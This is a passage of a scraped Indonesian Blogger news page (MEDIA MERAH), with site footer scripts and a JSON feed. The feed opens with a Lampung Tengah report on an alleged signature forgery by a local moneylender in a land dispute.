</div><div class='widget Image' data-version='1' id='Image1'>
<h2>About Us</h2>
<div class='widget-content'>
<img alt='About Us' height='244' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhcL2lajcXgpr3CRw0uEryZTNY8sZ1dwfJkY7Hum3DrrBLPEEjmMjdVAG3CRE-tuHMAxI03Mb_ohp-9iY58Q-1N3EqRJRHCYkjKhnX6FC-mDBthQqGRAN-O_iptgsDQ8xYD4uQ1ajdH9pKSiSnYvTlxJRASq8WwwVGTGkdZN42Az6Jt26VesKMpI3c6pn-c=s1020' width='1020'/>
<br/>
<span class='caption'>Channels ID</span>
<div class='credits'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.mediamerah.com/'>MEDIA MERAH&#8482;</a></div><span style='overflow:auto;position:absolute;height:1px;width:1px;'>Premium By <a href='https://raushan-design.blogspot.com/'>
Raushan Design</a> With <a href='https://shroff-templates.blogspot.com/'>
Shroff Templates</a></span>
</div>
<div class='clear'></div>
</div></div>
<div class='footer2 no-items section' id='footer2'>
</div>
<div class='footer3 section' id='footer3'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Redaksi</h2>
<div class='widget-content'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</footer>
<script>
//<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("center-category2");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"hqdefault");bodyText.innerHTML=theText}replaceText()
//]]>
</script>
<script>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<script>//<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("related-posts");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4i3YGMXNr8QEPmTpSMYYgw5czMyA:1769304394333';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3389097868023448841','//www.mediamerah.com/2021/05/mukhlis-basri-langsungkan-sosialisasi.html','3389097868023448841');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3389097868023448841', 'title': 'MEDIA MERAH', 'url': 'https://www.mediamerah.com/2021/05/mukhlis-basri-langsungkan-sosialisasi.html', 'canonicalUrl': 'https://www.mediamerah.com/2021/05/mukhlis-basri-langsungkan-sosialisasi.html', 'homepageUrl': 'https://www.mediamerah.com/', 'searchUrl': 'https://www.mediamerah.com/search', 'canonicalHomepageUrl': 'https://www.mediamerah.com/', 'blogspotFaviconUrl': 'https://www.mediamerah.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MEDIA MERAH - Atom\x22 href\x3d\x22https://www.mediamerah.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MEDIA MERAH - RSS\x22 href\x3d\x22https://www.mediamerah.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MEDIA MERAH - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3389097868023448841/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MEDIA MERAH - Atom\x22 href\x3d\x22https://www.mediamerah.com/feeds/8996670974551095693/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '8996670974551095693', 'postImageUrl': 'https://analisis.co.id/wp-content/uploads/2021/06/IMG-20210530-WA0012_copy_640x302.jpg', 'pageName': 'Mukhlis Basri Langsungkan Sosialisasi Ideologi Pancasila', 'pageTitle': 'MEDIA MERAH: Mukhlis Basri Langsungkan Sosialisasi Ideologi Pancasila'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mukhlis Basri Langsungkan Sosialisasi Ideologi Pancasila', 'description': '\xa0 Bandar Lampung \u2013 Sikap nasionalisme dan toleransi antar umat beragama, suku, ras dan budaya sangat diperlukan dalam kehidupan sehari-hari....', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWrdYOz5W-k3sUeR-q_hnqgt6E-Jg55y4-rOUHtOLuv9mLfTfPhEPMFcjRg1egoJ5aLp_ETxlOQpCEfECkXjXdaGNEj0-eHGj_9Q2udQfUpDyOuiiECN6sNH5xDzAicuUL2xs40bdWDZrHyal-0XGKQZtZHF0mk4aV', 'url': 'https://www.mediamerah.com/2021/05/mukhlis-basri-langsungkan-sosialisasi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8996670974551095693}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo-header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'logo-header', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'logo-header', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'top-menu', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'top-ads', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'stories', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'featured-slider', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML91', 'center-topik1', document.getElementById('HTML91'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML93', 'center-topik1', document.getElementById('HTML93'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'center-topik1', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML121', 'center-topik2', document.getElementById('HTML121'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML97', 'center-topik3', document.getElementById('HTML97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML94', 'center-topik3', document.getElementById('HTML94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'center-topik4', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-ads', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-ads', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-ads', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-ads', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-ads', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-ads', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-ads', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'populertab1', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts5', 'populertab2', document.getElementById('PopularPosts5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'populertab3', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': 'Halaman', 'links': [{'isCurrentPage': false, 'href': 'https://www.mediamerah.com/p/box-redaksi.html', 'id': '8645088468923283893', 'title': 'Box Redaksi'}, {'isCurrentPage': false, 'href': 'https://www.mediamerah.com/p/pedoman-media-cyber.html', 'id': '1758094694977219660', 'title': 'Pedoman Media Cyber'}, {'isCurrentPage': false, 'href': 'https://www.mediamerah.com/p/tentang-kami.html', 'id': '8701063149255801915', 'title': 'Tentang Kami'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer3', document.getElementById('PageList1'), {'title': 'Redaksi', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mediamerah.com/feeds/posts/default?alt=json-in-script&callback=showpostcount
body_size: 38315
content:
// API callback
showpostcount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841"},"updated":{"$t":"2026-01-24T02:28:47.432-08:00"},"category":[{"term":"BANDAR LAMPUNG"},{"term":"DPRD PROV"},{"term":"PEMPROV"},{"term":"TERKINI"},{"term":"News"},{"term":"POLITIK"},{"term":"DAERAH"},{"term":"LAMPUNG TENGAH"},{"term":"Jakarta"},{"term":"TULANG BAWANG"},{"term":"TANGGAMUS"},{"term":"LAMPUNG UTARA"},{"term":"PRINGSEWU"},{"term":"PESAWARAN"},{"term":"Bandarlampung"},{"term":"LAMPUNG SELATAN"},{"term":"KOTA METRO"},{"term":"TULANG BAWANG BARAT"},{"term":"LAMPUNG TIMUR"},{"term":"NASIONAL"},{"term":"Way Kanan"},{"term":"HUKUM-KRIMINAL"},{"term":"KRIMINAL"},{"term":"OLAHRAGA"},{"term":"WISATA"},{"term":"AMPUNG UTARA"},{"term":"PEMERINTAH"},{"term":"ADVETORIA"},{"term":"PENDIDIKAN"},{"term":"ADVETORIAL"},{"term":"LAMUNG UTARA"},{"term":"DPRD"},{"term":"BOGOR"},{"term":"LAMPUNG BARAT"},{"term":"Mesuji"},{"term":"OLARAGA"},{"term":"PEMILU"},{"term":"SURABAYA"},{"term":"TERKIN"},{"term":"VIRAL"},{"term":"ACEH"},{"term":"ADVETRIAL"},{"term":"Banten"},{"term":"Bojonegoro"},{"term":"DEPOK"},{"term":"DINAS TENAGA KERJA"},{"term":"DINKES"},{"term":"DKP"},{"term":"DPR"},{"term":"GUBERNUR"},{"term":"Headline"},{"term":"JAWA TIMUR"},{"term":"Jambi"},{"term":"Jawa Barat"},{"term":"LAMPUNG"},{"term":"Lubuklinggau"},{"term":"MTQ KE 50"},{"term":"Maluku"},{"term":"PEDOMAN MEDIA CYBER"},{"term":"PEMKOT"},{"term":"Palembang"},{"term":"Pesisir barat"},{"term":"REDAKSI"},{"term":"SURAKARTA"},{"term":"Standford"},{"term":"Sumatra Selatan"},{"term":"TULANGBAWANG"},{"term":"UMP"},{"term":"Yogyakarta"},{"term":"aparatur desa"},{"term":"pemda"},{"term":"pemp"}],"title":{"type":"text","$t":"MEDIA MERAH"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1358"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-932372444273470167"},"published":{"$t":"2026-01-21T04:38:00.000-08:00"},"updated":{"$t":"2026-01-21T04:38:25.101-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPUNG TENGAH"}],"title":{"type":"text","$t":"Tak Terima Tanda Tangannya diduga dipalsukan Tamrin Segera Lapor Kepolres Lamteng."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVyhJ2gOt6cpDwABaONg85HRULDQ5Ocy37SbTnwtJ5xqiDpzSQe-dcAorshsW8sGF2eW_UHydx8r1uRGitDynaaXEuL5JlU7EspyFZWnFGMXGslmsgxHDi-eNEzkGXOt4-Ao1KsiC6VuamUJ7b7oN-2214KgT1J6Qk_RODQpYemBlyKl7Vj7_aBEfNRx8w\/s4160\/IMG_20191008_122040.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVyhJ2gOt6cpDwABaONg85HRULDQ5Ocy37SbTnwtJ5xqiDpzSQe-dcAorshsW8sGF2eW_UHydx8r1uRGitDynaaXEuL5JlU7EspyFZWnFGMXGslmsgxHDi-eNEzkGXOt4-Ao1KsiC6VuamUJ7b7oN-2214KgT1J6Qk_RODQpYemBlyKl7Vj7_aBEfNRx8w\/s320\/IMG_20191008_122040.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lampung+Tengah\u0026amp;bbid=3389097868023448841\u0026amp;bpid=932372444273470167\" target=\"_blank\"\u003ELampung Tengah\u003C\/a\u003E - mediamerah.com\u003C\/p\u003E\u003Cp\u003EDiduga Kuat Tanda Tangan Dipalsukan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tamrin+Warga+Kampung+Tanjung+Ratu+Lampung+Tengah\u0026amp;bbid=3389097868023448841\u0026amp;bpid=932372444273470167\" target=\"_blank\"\u003ETamrin Warga Kampung Tanjung Ratu\u003C\/a\u003E \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Selagai+Lingga\u0026amp;bbid=3389097868023448841\u0026amp;bpid=932372444273470167\" target=\"_blank\"\u003EKecamatan Selagai Lingga\u003C\/a\u003E Segera Membuat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kepolres+Lampung+Tengah+police+report\u0026amp;bbid=3389097868023448841\u0026amp;bpid=932372444273470167\" target=\"_blank\"\u003ELaporan Polisi Kepolres Lampung Tengah\u003C\/a\u003E, Rabu 21\/1\/2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKejadian ini bermula banyaknya Laporan Warga yang mana lahan\/tanah milik mereka diambil oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ketut+Swatika+Lampung+Tengah\u0026amp;bbid=3389097868023448841\u0026amp;bpid=932372444273470167\" target=\"_blank\"\u003EKetut Swatika\u003C\/a\u003E dengan dalih \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+hutang+piutang\u0026amp;bbid=3389097868023448841\u0026amp;bpid=932372444273470167\" target=\"_blank\"\u003Ehutang piutang\u003C\/a\u003E atau \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=ngambil+duit+Rintenir+Lampung+Tengah\u0026amp;bbid=3389097868023448841\u0026amp;bpid=932372444273470167\" target=\"_blank\"\u003Engambil duit Rintenir\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKejadian ini mencuat saat Ketut Yang mengklem Lahan milik \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=temunggung+title\u0026amp;bbid=3389097868023448841\u0026amp;bpid=932372444273470167\" target=\"_blank\"\u003Epak temunggung\u003C\/a\u003E merupakan lahan miliknya dengan menunjukan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=berita+acara+jual+beli+Indonesia\u0026amp;bbid=3389097868023448841\u0026amp;bpid=932372444273470167\" target=\"_blank\"\u003Eberita acara jual beli\u003C\/a\u003E yang mana dalam berita acara tersebut sangat jelas tanda tangan tersebut diduga kuat dipalsukan untuk kepentingan pribadi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=ketut+penyu+Lampung+Tengah\u0026amp;bbid=3389097868023448841\u0026amp;bpid=932372444273470167\" target=\"_blank\"\u003Eketut penyu\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun tanda tangan yang ada dalam surat tersebut diduga kuat semuanya palsu, hal tersebut dapat terlihat jelas dalam goresan yang mana goresan tersebut merupakan goresan jiplakan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut keterangan dan para saksi yang tetah melihat surat tersebut dapat simpulkan surat tersebut diduga dipalsukan dan bahkan surat tersebut sempat di photo oleh salah satu saksi pada saat ketut penyu menunjukkan kepadanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eberbekal dokumen dan para saksi para pihak yang merasa dirugikan dalam hal ini berencana membawa peristiwa ini ke jalur hukum agar memberikan efek jera dan agar mendapatkan keadilan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut para tokoh juga mengecam keras kejadian ini serta akan mengawal kejadian ini sampai tuntas, mengingat besar kemungkinan ada korban lain.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetut Penyu yang di kenal merupakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bos+Rintenir+Lampung+Tengah\u0026amp;bbid=3389097868023448841\u0026amp;bpid=932372444273470167\" target=\"_blank\"\u003EBos Rintenir\u003C\/a\u003E yang membungakan uang dengan bunga 6% per bulan memang kerap kali memberikan pinjaman kepada warga dimana saat warga tersebut tak mampu membayar bungan tersebut akan menjadi batang dan berbunga lagi hingga berkali lipat dan akhirnya kebun warga tersebut akan dikuasi oleh ketut secara sepihak.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/932372444273470167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/tak-terima-tanda-tangannya-diduga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/932372444273470167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/932372444273470167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/tak-terima-tanda-tangannya-diduga.html","title":"Tak Terima Tanda Tangannya diduga dipalsukan Tamrin Segera Lapor Kepolres 